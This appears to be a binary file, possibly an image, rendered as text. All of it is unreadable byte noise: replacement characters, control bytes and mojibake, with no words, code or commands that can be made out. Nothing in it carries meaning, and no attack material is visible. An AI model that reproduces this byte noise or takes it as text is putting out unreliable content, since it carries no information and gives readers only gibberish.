��i �?9�]�V���͚}�O�*U��Ga�,W�*�cC��!LBp� ��R��Ff�0iЦ�F��5�����1"��V	Fd8��뉰�����gΞ	���R�'3`��%]��4h�M1h�����?0����.��3S��JZ gЛ�M(�,j�S|���r�U�E�J`�A]��?�t��%!�Q\Q�
@��b�w�Y�T*�tiPTIW�A%X���^A�T��}4Φ�?��9�� A^X�����,�5a	:q�]\qD\7��<��*
d�P�T)M���V�8P)������XМ��W㝵e��?�DCG%�`X_W82
,� i	8�D����<�3�8 $Z�	�@��r�?���ީ�y�z��ʫY�Q&��ikF��������K�P�?(�H0� �*vA�~���o�q�@��  �xG�w�y:PR��JZ%��Uj�E�&�e2�@2�x�e�o6�<�D�<�1�`�%�$�'[h����q��6!B	�^�m3]jd����
J��vPZ���
#����6ـ��5��Q��t�OLk\��?��SL0�1C[l���4rE%h��9�q�@��-��L���y�z���ʨŘ�A�D�b�5�y&t<������E�	��0��1k�0�J�� �tK+\�`�5/��BK.`'EK*a:�&�g���k�Vj��}k���U�,�� vX�/���0�x�Y����72�-]LAl"��@g���*��T����nə�[rT�v�s������G�1������?�lB�?�
F1��<�A���'�@_�B
\؁D� В�8�P�����*F����*m��ya"�ĉ^�ȄX�'l�WЖ��A�bIF2���F�����)l1�F��	cX�?L��� K��P�tQ��`�:ʑ�PDB�U���%���ļ`77ާ�(��X@B�,�A�b�����0��S�Ñ��E#���_-A���c��k,
+tqndb�(G:�p�d�	5R�vabF��#���J�F �� �@< �O ����h[<����U�P���$Bt�B]x3ؠ9dA����@�:̑�����G(�d���K�kyF3b���d�/�Z�+wH���->�g�b� �tЄl 9���I^|��p7�A�Ot�� �,d5h�Ô�r�f:SĦk!���c��
��hPW#�� F2�	K��Pch"�@��`x�G1�M^x�����7ȁ�atä�X�:6��Ux�4frc�๖L��}<mK,�p���� B��,`��P�?�:���a�hD>!E` t��@8�Q�zT���4�A�|�����<�������}�j����#v��H 5%8��0�W��F��p�[X�y
�����O�]X~�2uL�^�g.x�epb�G=��Ỹ樆1��F���N��-F�ؔ+�@ 
� ��N ��*P��5��)� � �M4�o��.��\�reC//���jP��0�9̑�s�CݘG4�ѽT�B����<3���Ei�G��3d�40��6�
\Ox��Ӡ a.����MDn׆cDF$��ڨt<^j,���F#�!�Z����h�'�iȖ�;�)v�g��֎�x�1.q�� �A�Op�p2B*
@��}��:�!��H�/z�0�ٳ&+9�A6���� �0�j�؍ �14�V��>{vZlJ
0�����3Jц!�X�p�&a�&s"ҳ@�',�0la:h� � �(�#>��Pt�P�&�M��A�G���P�5�	
jl�r��?�C���^��)<U
q��HbF�b �^�b!m?��`����0$����wٽ�OռX6�q�zЃh��:�q����oh9��;�u �8zMc����0E��%(����?$�@Kx�R��%,�3�!��C4��'v�$�q.枊j���7��p��S�7�a��7��Ai�1R�����H,�n�]���� �<�M �@���D4���v��@b���5>2�r.*��¶!�j�c�� ��p����@�y�_#Ё�K�vF,s������`��c����C�����D�!gp*3LA�m�#�����E���XF2^q
T4�P g�`Tˀ�tC���|w�=k���:E��'�P�_	� 	P�o���k�v�zp{B��~�I�
�r	�p	y�?����mV0k �6
ː
Ԡx����%���'z�#}� tT�0� 	�"im��`א��IrAp1_^ew�����0c.��0`�	� �$&O�u�t�h?̀OP�+/�р������
�`	�����k@�`� 
��g�x��B�2��a8R�`� |�����'ǧc� ��K��)�`��!�y�|gy#��f&V�
b�?�hx`9�e��@6����t���	 ����O��	��v*�Y�Ą�4d
��9=�#j����j{b8�� �����Y-f�B`��%�5���E��
��I�Q���p	k�l�
��I�'�t��(�4*����� �*�I������u&��X4�i��qv`9�9P
����|����1w�0/Ѡ� ��g`���P]�p����p�x$���������v��0Y�`�`�TJ9�G�Jp��@4��HC�v mPm 
��I(�g����f&�P)
��i��Y]̐���u��h<�
mɒQ�����v�P�X�8� �Ȁ�0
°�P4
�,� D�4���З��INI��č�I�&s�J�y�������4���`� u�����O4�l�';�(�4j��h�P���@
p8c�0c���2
�0/�0Z$��	���`��b{w|�p�NYtعMƐsw	�c������0�h��O73 iG��]��I.����g\�r(�Ġ��0�\�@���04� Ȱ+ q��_�Y��Mo���2v��Pc���=3�7
p�rh����S��9����{"���&=*�0��
��?:���xT�p\��<BI	�1��R�p���1���k�!��v�0s� ����e��i���p�p�3���=4D�� �3���X�������\��}�z�AH�ڈ�w\��@�X�����{�N	���٩��!����:ҩ� �ր��0�J(��ڔ�Ouz��+�p� �}��ʈ�0
�pq�zT�D�:��y`�9� �Л"��������:��\�!x�]ǀaʮ�Z"�������������+�)�W��@���T���S�ʪ���F
�H2�� ����n���h���I�:_x��c����0� ����K����O�����+�
 �Y��*�����@k�ǩ�P�@t�������rQq��*��-��vo�rY3�N%u]�� �Ю���ٔqJ<� �+�u!�ʊ,Q����	� Ѐ�л $�*H��io��ڦ��x4��K�Xi�8аH�uR� � ����0^qh�����Wk����R֐� �GU���(D��9A�ˊ�&��c �Л��Y�׼3� ѩS�k�� k�pVjvR����ּ�@���_����(� DHB���	��@����[8��C�*��{���֦��Y�ک���zbT��^ڛ�� ۠��y����0$��@x�*�����BD4�)��i����e|q�3�;
�z�rj����뭕۩�ğ����^���@1&V.�ۀ�K�q������:gk<�)� ��Ӏ�Ԁ�j������[� ��0H���?���8RJy�E{�x��;�P���s� �@�УW���q�9���Y��������Es��l��@ʣL�0ʦl���ʨ<�
D��y��� 
��ǚ�k����p�����^�Ni�àωk�4d�b���������X����٬��L4�)ӰiL�:οi����ʂ��<���;2
���Q��C���p:=� ���^Р�W�n٠l؄����Y�4��"-"�V=Σ�Һ;
���ʳ0���8�+E��:��
���|�ng���e�TԳb��������
�Q4Q=�A�-ѐ���i�����F���\˹Îp�3��ih�~l�b��<� V��R��	� ��D��
��kH��@��p�jL��5��ҎMV-�=c����)� �����=ֳ m�l�e��a�C�̪�ĵ]����`��~�P
����F��A�O� ��ټ�!e�P	#�WŌ,Σ���ǈ@9
�u	GE�+=�-j֛ 	3�M���)��*� �p�P���`���p	Q
u�
��
�@/�����-���'
������=�hL��P��@�`�;�p�I�(q��f��39O�v�C�� &z^����p
^*�	��pW��H���S�������)������L�^��0��pq����	����ܢ�B�Yީې�ڃ���a	����ޫP
V���o��،�5�o�G>�Ӏܐ���`��9�x��9�@��)���!�=���� �@�Un��(�Cz ��	��
���������`HQ���P����;c�ʌ��8�~j�cȐ�|	����;�p�=u���s� ��Z��/�!� [q� �p����[�M���ń	%
o��M� ��j|�Ӏ�ʐ�D�Iڳ	���ʁp��cY����YR�����pՀ���	��*�p�����H]�p_��� <� o�xN�p��mʩ��{*,D4q�0Hw[�	��:��`W���܇��j�G�Jh�
��	h$z���	�5���7c� Z/
~��0�a�� �@�I��Gb�GeݯpT�N��9ݮ���`
v��Z���n�~���]P|:�I��
�p��/BM����Հ�ɠ\��k 
�@�P����� {��	�G~�k�?$�D����� <�Ъq�#�I,��nƐ	�`� �	�Qv6c�Ο=�R�
���*�-^ĘQcF��U��0`�Py���?\�Ľ'ќ8h����M�A��%���Y������4dʄ�
6��\܌I�ј.c[u����1S�ހ�ծ̖.a6]B��ТC�E��Q�^���m[�,�/T�$�cF�2����cW���M�����`��]��i�,X��F6�AR�U����֭��x��MlP�0����lӟA.�#��!9�Ȑ�=/_��I�gn�He�^��$��A�\��7���hӠ��ԨϠO=%v��/���ɖI��e�z���y���9f6�l�%�d���v��u�a����-�h�H�C#���~�'h�!������W���^���,�D�O|�0���ĒрfdD��Q^q$n������ʶ�@%]�)gx%Rr��\.yN�G�H���h�}�駞h��&�aP9���5P�g��؁	@���d�Ml�
�$jK���05�F�˘\�3&+��1'*�J*q3�T"Q�-RШD>�c�#u��ƽ�ƒD�IlX�y�Gq��&ۚ*�t�4ůSK$A�XDMjK�`.�ƚc�HA��e,��I�_PRi��~cI��� bX�%Z�cEb���F�i���%jն&bl���9��(D=9�s���BSS�R�i��c�Y��s���Ww�&n��s�H�3O=N�a�q��f�F�O�5ÌA*���k��qB�'^�b&1��YPY�$O\�r) %��G�R^-R��lk����v�a��|��Xy����:��r��~�a���!�bK��m&�e)B���l��~��D;�D�D�FPy%e��柈�
f�6a�]���^�v�-����p[l�@��9�˼"�7�h���|�j�Ȓ����JW��	����D�S��B#$a	T #��[P��	P�����1�89-#��pE|d!�Z���&���8ȁi�8_�з�I���|1�aXd�P0`�`���@�+\���P���� Na	?���@�?<1�Ů3���@�M�^�sU3���mt���F7��8v��ֈ�QZDs3L���ip�(ު�/�Q�W�B���+BȉM�b�M&�H� "o��)�E?H�tK�0<Ӷ�ta�����A���p#e1�|��J;D*�3�?����? �nFT��^�>�FJD���%�Kx�I���%>�	I$�0xxCZv
N�C}p'*��>7��?��Y��6K5@��e�ݓ�#�Y���H/�A��d�������a{ԣ:��)�)u�b6]�A��@D7�$�q%�xX�����§�������܎�����Ἣ��aɊS�*�\P5�,�M[c�h�D'�?��ױ�_�8h��2��>:J�Q�H�n���3~�bNͰST�R���JN��M4�9��%�Ѡ�L/,N��Fj�����?�Q��c=�zH�$r^`�֑H?��q��A��1_0C����0�����0��:��tv-��D���b<oX���A��JyT����>�A���9���ỹ� �-ȱ\,�!�mF�\�ڌd��~��~B3�O��zЇ=��j,c]�QF1`aQ ]3�r� K����+D1�
�a:E�$bZ������>[5^�:u`�(�o�B�@����Fآ���!V��l��.��/����؆M�b��"Ø>6�L�U�>2'*�RI0B�p��iD��B͆�� JD$�ωD"���I�kp�*V��VU�Ƕ�=�Ȍs��"��,e�u�aU��9��(Th�R&3G��W�)N�􄑌d#��QB\�
"c�3`��?̯Y��?]����k��ȱ8��C�P�"1>��L"'�#���"*��X���,��I��"�XWF"�KW¸��y�-�W�׌����\�;�yh�(����0��a�e�:��D
`��p*AhAyHrV(�(s�,ڇ��!�M�b���"�!׊�c]� .q%R�����+��qk� n���pb暡����q�]4{"��eu�`�>��C����/�\��UVxel���(�S�!�uM��4eU���2x$���G׼�S�NoQQ�G��p;B��F�u�*]�B��+�^��F�3�:F{�C�"Ӣ���xA��*۬Ê{�;*�Kx�K?n��/:Q����Ռ�p�O��9��E���s��`�̀���x�Xc,��l�8�6~�*RA�l�z� �(8���k!���FV\�ossS�{�B"�����_�x��C���0��F�9�C�%�>J���������\��#A�`V0A��T(�Lȅ���%h� X�(��7�V�?��l���S?�(s��`(
� ��K�k����Vۈ�!���j#�J�	;P������?4�U8������Y�h`�8Tv�E(��*j��%k���=!�����o须ۄE��r����l�7)��2ӈx��hH�BG�2��5�5,AћRT�5DA�k��`@�hsX�l�n��j��p���/��!x;>�(c��2�� f����˹H������L|8S�v�D�ؼ�Ћ1,���L9��Y8�5���X? Q�=j�E��-�*�"�Ga�;���i(BN�_�NP�}X�*����哈�	<��((a8"\�\PTp��kA .٠U A�@C��XОh�s0v��TX�jX�j�����H���Ǌ��?�����X����?�����:������Dœ%R�q+l�6�����̈��S��K�� R��D���n��R���/�����C ��c��$!{J�E0|@�Z6K�J3��B�{����M�Fh80�\ȋ���T`�2�S|�\(���X��ȃ��Q؆T��<!*��3��E���~`���̖e	>MY�s��'���C���9�xL��DX��Z{Ep�Q�?^X�DI���R0KR<G2�]1�D8@���0�m�K��2H8�P�/ L{8�i0�
�_��IX�v`��-HKJ�F�����.��,T%�G�J��6P� A��Ѭa��s��AR�K`�r�th�o��r��o8R��,���3؃E � �2x������Q�w��'���vX�J���)��,D��ЊX�K�XC��R`A�(Rh�Za�RX����Ɇv(t(�;�SgX�C P���=��E�a�Ru8��h8@��I@�v����G�PK�Pz�����Q�JN@����M`�8(Q2\Q̋TP(6-���R�� R�P�NP �XxKs@�g�t�A՜���^��qH|hRm����Q��4!�Rn��Q.K$<��-�F�8��$S��vRF��T�1Q�V`SR�a��LȄ\�BXB��=���t�k�U���~��戃���U�7��A|�'5��!�$3��I����H�i��d8ㄖ QG`: QaJ����[��~��I��P ���2 ��q4hf���:��]��Ђܴ�����}�����x���KP���?��+�����#�b�
��e����@S��vQA �%Q�Y�����WT��ȁ�3��L�8�h(@Z0�E�\q����/�D��m@��h����C��mਊ�T{�p�Hi��b@�xU�ƨF�;F�#r�����\fC�U^�H��K��?��(x��j���( :ЇS@1�S�=��I(?۠(2ȁ�qF�U��9$aJ�yJ�}�~@ܕ���<�݋<�t��"��m��-��Apz͜EI��L�U�������X}��~ �H(�e�O@,L��E���
Ҽ���8݇l�?y���oh9�<ThX[���A��[qe�s]Y�)�"Z"I�W��M Q8pZPC�@���ա�$�"�2p���A���A*W�d�@x4�R�=j�H8�H�[��[�'��O�J+��d����O�H�]+�����2<�й�[J�䝳	�rN(���K������`íZP�a���?���'`�8���0�|h7@�3����g��搃q ĩy[�q���-oh���ʊ x@��7޵��Bof��(n'��F��APɲ:�s�~���c��(]8�z �x�8"YP1 �F�:�cA%�ܣ��/u���_�_`�k9u��Iݒ	��+����b��do�D�a��aAY�U���? �Ah���!�8�rh>0�!���V$ �' 3=�C�}L�`�! l[~	
�A豬>0s���c@i���b��L�e�RqV�+T�� 8ъh�U���b�L�R�gH0���3��ܖ_{r0 + �5�0h�Ʌ�=*�x -*H�Ѩ���`��o�	_��z���f�h��iD>o��`xb�]��؃��<�����4�R`�Z	f�8�8�0�2@'9@�����& �30�.��C��=�"H$���(+S0k�b�ɏE u��b�}�����o�oeH�b(�W���M��lF���&��<I�h\fHh�(��"��7p!E �`p�NЃ0��.8��8@q"X�H �0��P&+k�t�Ĭ��H�i5oh����Wh�zS���4���"2
�n'��&E�����<>��Px�H`�C�ᛦ�/(*0��/��= �P�A���׃H��:ƺ���L�Y�W4�������K��b�
��4
9{b}�5z"�Ɠ��L�m���rJ*�s��պ��pJ ��(�! QW�b8�|��aH(���8��/����2X��XeZES��I8�M �oH9�smt�C��B��9ˤ' �mz"��3��ҢT�E���H�I��W�H�����+huԳ1 ���%��P�'��/0R9�l�2h��?�e��?��AP��؄:81S�Kmxp-ɐ��9W�-bX�o��[�tr�O��a����mRpQ�!��h��z?�C l���0��uu'h��� ��&X�=c�`8����`��P�#*�����?	�W�;ނ[�L��dl��� 	�xL�'���䣐�r'wW"�/ ��>����\j8��_!���ЈJ�޼{xK�8(�>ȃ"��O�@ �1�|�ءl�Z9��WL[u�N�RB[Ѓ��(?�{m��q j�P�ޟW�yo1"�y�,~�$o�#^�M��� �� ������80T"��!`U=*�P��o�	f��.HL �̈́I�U腺o�d�(S �i�|�����&6����go����Q쇎[5q����lY�`�^�����?W�^��E��Y�P���ɓ%O'I�S��Z����/�_R��$1S�J�����gO*TR���(8�.2�lV�A�2�*
ҡH��E"�ѼF����>sѼ���0�o
�5����?���fΜ�m�6O�,0X�61���,�,W�r5��M��u24����{��"T$R�D�?�{���C�K�8{�t�2�K8�~m2sf֢=��O�w�W�!T�׻�o?���!�퓭Ou��k��1d���<��Mf��#�4�$#�H����D����,,��L���	O�0��D�02�Bh!QR��TrNM�\p|Q�W̕!Q{@��5��A�/���I&�@��*rȁW�=��>���?�@C�9�u�H7���P�Q�<�΁	F#�4�@�L2!�6�M��c�L*�4�k7�$	����H"��c� �(��VI��{Q!7�%�a�\_x%Qq���3��1�)��bJ(N��J*��Q��jO|��1ќ��'�w>��9�C����ei��?w:a0��B�?8Y�Ɇ��Bӄ���(�%2B	#��� �LBUS�%g$�y��_��q\��D�вI�\2�%�09	(��|����
>��g������ȁ0�qd�j�Λ��n#�w��H��B	�~��!��jIi�!2��P"Jm�������?��3J$�ݫ�tT��/�m�ǐ��b���)����*�rH�u�<s�O=�Dc�9�H��'��r�DZ����f�D�x�3�	,*�y�&�\(��b�%@-�&����Iz�%���(����c1��pd�)^KD�D��ɪ��BK)���d)��q/Z�a���T��5����`��砉1|���87�l��?�<~g���\�+��ƈ'�nΡk����$1"�!�DTZ�N�G=M"��Ȧp��8|�(���2X:Ё��%A�!��H�SV!^���[�)�q�m���`�H�o��1�`ޤ���F��?h��Մ ʉ��3���&�B �f:�CQ�b�%��K@�����ï+!���b5R��� �~G=,���
/�fh�3��;�1op�hD�0�z8FK�O��aƽ�јF4��`�,4�PIM�T�m(&3��%���Ib�L�n��4Qp�%���%^q	`�C�Psx��|�^� 4Ch�?,�j�9�"�@��c3w�7�1�Mx�#k�� �k<d/����!fH�qGD&������ۖҌ��p� Z-�6��H7�d�(t#
Q�����QLN(����R$� R��]��}<jB��H������h��Bh㑀 ���A�#"�H_�x�N�����D}�/Ĉ�?q֭�j���!��	��uh@%:єp�����?(�-N�գ� ~Ԇ�����@��!���#�	=4����0�	["?ap��Є)lB��GD����8�YO����5	�Ӫ�HMJp�����j%V��h���Dr��e�u�E�"WO�գ�rn1���������I,�*����Ї�����D#�@��S ��{[ C��[?����}v��(%RUb��~�ß$P��Kd��������᷎2����V^��nեq=!�S�"����&(�
1�X�F!!J���iD��!Nq���7cx���>��m�V�	d���P;��#F��l4��+��r��Nv�*JQ]4����&�~�(�u��9��â@�Q1�S��Ϝp�+�I	G(�-&D_A�	L�*K�?�3L	ApC��M7��}� 6ѺMj2/��>�j�����N���,J���p��f��!΢���%bb�p�ø�.��爢����&P<�?k��}^.ra�H�0}�Cf0�& B"�2J���$������ak��ʦ�>�1;|����1.���Y�'9�I,��<��$2s.s)
�w���K[?��,{\��*\Al�A�Є�h_;u	P���T���`��ƄP�A$"t����AOƹ��[�Ŀ�mb���V��'
uk��RaEeX���{�.������W��qWd�&q��1/Q���_x���aM���%��	3���`�?�Ioz�g���!/._� ���*��jY�!uS��!
���-=�Ǟz\|��0J��~gO���-�MP\hnI��q`!�zԃ�P�$1���d��@�7-q�}�K⪷�oF�� �w%�,�Z�2�o��&��5������W/�����Š��?~�����z�=���Dė JBDye��4����2ȄMx��)����$�Q�O�E&�[0p��I��I`�I��Z��A���������_�͙^���ՠD�]���Du�?�����Azs���P�+hT=��8L!���8��d2�;lC����<��O���/��D̂�����B	�խA�΢̠D ���.ܟ���������ܽ��5�( ��!��<Jt�FT2�9����&���h�:��ep"J���ԌN1��{�U"$B�M�A�A�Ƣ����_�����"��_�_���@E#�N8\5�����ATn�	�I���(��DJ)NC^�D2�����H�aA�H.v^��;�ֽA���aqѠ �>�a��"����=�ҹ��%�?P��lF2T2d�%V�Ŝ C�8�(��LEy�	��I,�"��c��d��c��E�c�� ��"A�1�CN��N��՟�`D-�Dd����( �6L�f��^�R�Q2 ��/C9VHH�D�u^����������"`q���/ڠ{�_ ��N�2�9�e����YC�Q�-eCZ�SvF�Z�1�L�,��%�K���E�WX�%Y"�LX"��^[� �����@N�d.C1|�N.C\�9���!�6UQ2�� �$t�6p⩅�4���@UM�C��Q^�e%\�%-nA������/��Q�alc��>�k��7��N~�q	$p�6��mFE���LR%�0]A�':Jf�=_"�X��P�4A��H�#�$�Y�m
�?�ai�j�kfhk��y��x��vng�ET��fPKp&G�S}�#�U�L�"ȄD(�dm����!�h�����@ JDuC��W��` �#j��k��Dd�Q�&lZ�N�(�7�O�ʧDPC4����@Č*b%A�� �0��%P&��AXn�L�?�@`�?�Z����䒆]�#�ᤆ^�kN��B)1�'�!�(Hé)Ȝx���5h��p�QtF��>��"�cv�^�\z�"�NA�ꁖ� a.&��-�z�@���>��Nf��#O�g���(P��D��r��r��BUG��qR�U��ᱢڂD<��B���A�C������#��( �4jP&d�b�)��6����q��(L�֓8læ�Ϧ>N�2+T�C8Y�*\���,��PzD$��+4Al,ֵ� >�$4��&�(8���_��e�&�J���x��ij'�PC�>a
,Ef���7��>��/D�ɛ��z�X-�[�?p,�~�
�Ȓ�f��.����h�d�.*y>�jjx��ىl�)�2�v�������R��z_�����c�������i�`2����b)�Z�B�f�櫔�-���N�c\rU���2`�����
���R�zCq햭i�H�v+���X��m�)֍� � 6n2vZ�Z�׺�Ͷ]�ݕ��؆gm��? !�
 � ,    � �  � %|� "
 ����	,  �b� 0  � �=B�p�(5�\ia%��05��I��K�$f��9C�Ϟ:��@"T(X�*łeCbC��Q3U�T�j�j�j���9�4i*DvN�:��P�Âp3p1ׄ��"^�5Q�D�1DР�c��#FDG� �C���� ��Lٲ�	Μ=O���V�3�pAm%iR+V� Q��� |��=B↏,[���C��;Z��صo8{�}+�ڵ#D��Q	��M�O��҄<����pY���{C�����>�G���ϯ�������:�t3�,�Ӎ,���.h 9�T�I�|Xa;���<������X`�*�N#�Th���O?��C�&x�c*���	)`S�1�c|�k$��o�% T"���Ȓ��J(��ʓb7��"�:�S�b�I�<m�S�>��	g>��3O>{��Ϟ��C����O���C#?�4:����h��J�h�j��=���N<� ���'\7�!lPB	1���;(�!<����jkGT�f��ްK��z�r��1�F�-� h�q����<���}��'ˈ�t�xء?�ؓ(<��o���I��l:Ȍ=�ԡI ��ᅎ\�s�B3h�A	!��C��C
���I6�Ǘ5�eV�\^�(�̞h�g/�aE�4[�:���ZmK)5TO����6�(9K1�EW�Y��#�<�K<�T�A1 ��!��&̕�� B5��j9��v�?lD�s�
��� �A���w8 .8V�`��@��I������yE��?��ZQ$�Ӝ=��M4B'z�PJ/�4UNgH>h��O!,�`{+D��Z#t��#pP�\0]4���1�0q�� �	���ޮ�]��G�f�~_ް�Y�8`4�űE��8��D;��TTTB��:�|�O��H�6�!{��3hZӖ&�;L�u���.���*�� @��vԣ�y�&��@��y1H��v����m��^`�h�{��A�v�^	3�#O�&7�!rSPܑ����#���z�L#Q�b��Q�v<!F�!��:�X�*ĩE����]\�,� 
v�;�. �2`��P�ˁ��1�� {ڛ��>�H��2���8�cY��M����%4�Q�P��@t���;H0uMO����a�ڔ�ih�C�T�� ���x� a�{�\8��e��'��R�<�I�y<xa\�� ذ�<Л��H���A�'���J�/<I����4,갇92`��'������a�ţ�`�?�a�ْ����ы}Юp�#�z��q`AH��P�y)�XJ��6Z��.u$8��=Gꍑ�$\x��4a�?�G%ש(j`�t�:� �+��F��
��~�Cd�e�j�7�"s��Z�9n�T��#R<����%�N
������'�&a9�pf��"��7szO�G��� ���T�K����A��zG*�p�M�]��l���(%�J�
q�э[�c��>��9���G��
R����e��#T8WJ�U1͞5y����o�[
�.�	@��'�)���� � �0#���O=�=�E�r�t��@MN����8�C/q�_���ݝ1��[�2�kp� L0���um�5�y�@Zӆ��p�l�E:��G�<9��6��?pB�q�',v
��D ���J�P8.�6�������}�s�2g�Z0��R�Eek
\�0޺���@L�Gkimɓ�/X	#��Y��)�%����'v��\�-�`A��:Lq�0���z�T;�	�A]�P�(��P�9j� +n�htG�<����)s@.�t�37`R�M�f63 S�j�j��\�8��u� �p���;87A�����	t�t6:��.|8b�$ '��@"��`��X-����w^��xk�d� �`l�S�j�=؀�S�w��a��`��X˔W#��Plb��j��ѳ)p� E��;�.Э��9�8�qu�{��@�*0�6�X�NP�b����ZUp�Po�l}�wj�R�4!�A��{Gsm+L7��M��`w3bo��^i7��9���P@h�B�A
xjQm��N4`�?�� ��`CL��(Dɍ���'A+(f��������[�y���/���@�A�7@�����t���1f0��5��wo��v�'���Q@`��������x�  E\�� 6���b miw0�>d��]�(�� )$!	8���ز}����w���3'�Rk��^�轁`��o���kEz/4��E\⁇�W��*V,���kP�� P
����`�P�vP�`P{0|LA��S�wU }^�a >�O�Ep��G1We!�L�V� \��`�6W=0�@��׃HHyQSt�+�1{Ub߅X�tB�N�z�S0O�� eU�P{ �]�z3 o��pv52
7�X�|#�u�L�K ~xk�O�O�.�Lju��G
#9�j%�n��= t�GyI؃��Wݣ۳C�44�bS�=��=�VI�5�30� 	pC��	 QTa��`
���0
��c���	xX'�I��` ]�[P�xk.�*�Gv! �8hnXF~t�B\)pB9�0Y����jC+��CU�=t�7S�hs��X�bS�����{���E
� �*�	���h6�.�0'�K��	�Sr^0�*H�]p�����5�s!�XR���h	6j&��s*4��*��P�G1�G���d+�b+E��!X'��aM�Cъl�2V�e(��{51�p�(�B�P�ݰ/&(}^ kI�R��)�;�O�<��Vr�L%Wo�n�1)�BC�q1^��% ��7������=4P" ���*$�}���lP��MP���=�� �ai��c
5U�4'ݠ	5�Uq�w�]�xp��6�6o��Y<x�i\��0l3��ؙ�uB�78�$+�r7��*��H:�3��%��<��w���Fc�@:�CN��� �`�	 ��g@g������P���"�aR &��x�E u;�6-)��&J���n��YH%���V؉G�V�8�J9��љ�ٞ5Av�����.�@��=�Yz� *1p	`
����	�b#��� �z�|#��~��WP�)��8p!ZvWr��H|T��6y��l1��%��W��N��8�CN����q/*��ZdEp	��(F�.�<+>����� �.�PX�.e���.d
ڌ**v�f��O +r�u��I� �L;�u�) 1��*1V(K Y���Xh�V�7<��:P ���!�UFS4��?`�M�=3pJ�� ��c�@��� 4�pE��b��:f*�#���k�x)��8�vA��6�`nu�n<HA�*�I��z]���6���%JY�9	� ;��P:��׮D��+ :p?@oP��OY�ha0 `
��x��0�ЕLkg
���q9�R�Y��r�vj�0����V<� #��0/
��q��s���[�&�][�k��<P� ���]y�8�!�p �+;�S3�@9���5{�e��h@�q�i&8�@�*�Wp��Z�{k!�i$�L��Lt��o� 	`�G�m�%���������Y�B��K��4@J����D�PЛ���=�U��",$`�0�J�Z���c�����E�@�P��z�����O c����ˍw������V#t �z��W�*�j�n�N0�
l����]�������P<�X:�+S@m�� ��?C�!���d@�G���{�z�j}~�.���EВ����6i�	� �7�:@�2�,[���ٚ�T�]ݳK |H�l|������UzSW�$���3��Bhॉ������@r'���I@�I �.�; 6/�љxo�e�� 	� 0�0���$����V<��J+g0G:h�����Y�4`�e�C��$0P  ��g �.� �8P��3�hj����)��E�#[R�{[�L&���  � �B���LLQ|��k�K�nv�9��`Bs����������\z�7u�r�[�0 @
��m���Ww�wP��y����|������&�G���6in����
� =:����\�9��[ ��L+e���T�G4��8�Y��P�lz8�C���0	��.�@�4r:S�\%3�6���Y��+�K��˿xA�
�L����js�����X8�f�4��p�(�0-�p�c4b��ʬ�C�Y%p��	@�b�0	�#D�@���Ҍ�(�R�ƹ�l�5��G�kB|�e"�C��`{ �B@����؅�fM+W�-<#�Pp=�'L#Ȱ�Ky�8�=�ub��g� �@#��������U�+}�;}8�I��"0���puի���a�� �� p �A�����t`Ah�M�1M�Ľ	0�-ψ�=��Ii�iW��`pԎf�e
V#�}��~�8�W�*��4@�%p�Ϳ�����2d6� 0 @8 �+G�k'�M@Wp	�۸Iʲ]4Ec��W$P��S+�mbUyK��g 	E|��L!Q�;�s�w��@ ^�@�>PwA�&�*7����;�<!� ������JK�׀��8��/��|(���Q�����+��8SJ0��]����QQm
�	�0&��L����}A�;%����&�ә`RB�)��泮�0 
���I�1�����{�.F�!'L��0�X�{E+�RN��S��+��z�P��i`rF  }�0}�w04p��*�~�c3��`r*0�lN���z%�g��fg��>��㐥v�P
 ��77�#�=5I�zzN0} � J���V�g }L ��'@#��j��fd�� �N �< 	�� � ��`y$�������?�ѻ���4�1��߈>���ݓ�M0l�o`ZGm���67��L���@ �A��#p�����nb)�$�tE�5�G��#����T�����9�������8^�$�XuW�C\n���@��S^r��W�׷PV#�P�Kjz?{�~/�8�m~ e�Ouq�O�o�������_��;��:����k���qz��k�l�P|0��/�� s���L @���5P/0��7G����<�1��  ��J����P�B���o��q�]|���?tJ蠡�Ǒ#?�8i��	� ;�4!I���&S�p�2��23f�s�V=[��iĈ�$L�Xa�$ɓ�K|���ƅ2x�:a��2��Q�F��Q�bF�t��KGq\<�uڣu�#� 5H*1i�H�-_QYS�+O���	��C�S�	&�� �"���I�,����]���[���^��!��r������x��i���oB���J RG��G�����%��S���is�+P>��˝pD5�sË�IB
�����"���6���(x`�`�.�.9��(/��I���AΡ�)c�����&� �� �o1�h�i�)p��K�5<��*����nPH�T��	�0��~xA�'�,x@ ���l����64#��QM�H��N5�	��;%`��%XZl�gZ��
���$ȩ�,ѧ({�؏I/�p
 |��	*��#vX0�6���0�"�v6��N6R�98�[39��)���ہ����1Bc"�%��G$��z���*n`�d��$ph�*����L!�/1��8δ�ZK��w�g��Q�V/��D�������;�F���)�@C�y�)�>{���&� �)XK�	p���jxa�M��("����G��U��t�}̀��� txa����ɓI��&�X'�@+����J����N�5|���q8���zA� Lh�x�������g�r��_9���3@XjcIb�0���F׻����056�m�6;	 �X���V�T N �������g�7\�x���_�G��"((!�v�I�Ae|���$��
0���;�X�RM�A�d��̇�����ࠋ_��w:{E\���%��4�\B�a�(,&<P���3��8+V��,�55pAB�F�DW	�2�η���me8��`���N�B�q������h$r�$oP����� �	F�IĞ�#0Twp�#�����7��P B.��m.H4��B2�i`f�����w�� �KH?���d $-9 D2(A	aF1i�K��(.��jAE[t�U�� �-�/�!l��{X��/d��"�5�M|�a���Ї<��(De�@����p���|x�#��M<R� ���0}0��	:~\���e k�����h�He���'@ %@gL\�@>�����g�
	�q���GQ�yL0��̈́�
���Ó؄����@�C��N�6�|��,�,�	F�G�𑈔cMIz���|�<*�HJ � 3�	�hF3	���=�qk�w�\�2t�RD���(z���
� X��Ǆ�`�<��O+<��V�V���GD���li^��fb��;5ہ��\ӧ�*�����p5��8�A+ݕ���+��0�@4P����@!sLt��GȂ���GK%��v1uok�	��o�	��� r͹��DE�_"4
v#=�G�וl�Y�,۩G!�1:��KU�Cj��d&Q@���\��U��=����A��7[�V�}���J<����BJV%�&P.rY�og;W����0���QTd7��c2 @���^���8�0�|�fԣYN��K{������DFN��w���Gh`��ת�K��C� @G;���� ��ᗵ�p#)�g�$4ad��`	 &�
~ЅE�����0��n�C�*i\����ƥ�~��ф%L&��Gt O�La[ ư��f���\?ȡ�x�!7�7\>��'��
^W������`
